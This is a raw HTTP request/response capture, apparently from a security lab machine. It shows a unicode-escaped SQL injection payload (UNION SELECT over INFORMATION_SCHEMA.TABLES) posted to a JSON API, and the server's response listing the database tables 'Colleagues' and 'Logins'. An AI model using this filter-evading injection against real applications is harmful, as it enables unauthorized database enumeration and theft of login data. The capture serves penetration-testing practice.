 Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.megacorp.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 351
9 Origin: http://multimaster.megacorp.local
10 Connection: keep-alive
11 Referer: http://multimaster.megacorp.local/
12 Priority: u=0
13
14 {
"name":
"a\u0027 \u0055\u004e\u0049\u004f\u004e \u0053\u0045\u004c\u00
45\u0043\u0054 1,\u0054\u0041\u0042\u004C\u0045\u005F\u004E\u0
041\u004D\u0045,3,4,5 \u0046\u0052\u004F\u004D \u0049\u004E\u0
046\u004F\u0052\u004D\u0041\u0054\u0049\u004F\u004E\u005F\u005
3\u0043\u0048\u0045\u004D\u0041\u002E\u0054\u0041\u0042\u004C\
u0045\u0053 \u002d\u002d \u002d"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Tue, 10 Nov 2026 13:14:48 GMT
10 Content-Length: 129
11
12 [
{
"id":1,
"name":"Colleagues",
"position":"3",
"email":"4",
"src":"5"
},
{
"id":1,
"name":"Logins",
"position":"3",
"email":"4",
"src":"5"
}
]